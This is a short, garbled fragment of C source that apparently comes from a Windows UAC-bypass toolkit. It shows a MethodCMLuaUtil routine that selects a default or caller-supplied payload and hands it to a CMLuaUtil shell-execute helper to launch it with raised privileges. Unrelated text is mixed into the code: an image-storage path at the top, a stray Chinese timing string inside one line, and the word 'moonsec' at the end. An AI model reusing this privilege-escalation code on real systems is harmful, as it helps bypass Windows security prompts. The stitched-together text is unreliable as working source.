 481
482 UCM_API(MethodCMLuaUtil)
483 {
484 LPWSTR lpszParameter;
485
486 UNREFERENCED_PARAMETER(Parameter);
487
488 //
489 // Select target application or use given by optional parameter.
490 //
491 if (g_ctx->OptionalParameterLength == 0)
492 lpszParameter = g_ctx->szDefaultPayload;
493 else
494 lpszParameter = g_ctx->szOptionalParameter;
495
496 return ucmCMLuaUtilShellExecMethod(lpszParameter); 已用时间<=1
497 }
498
moonsec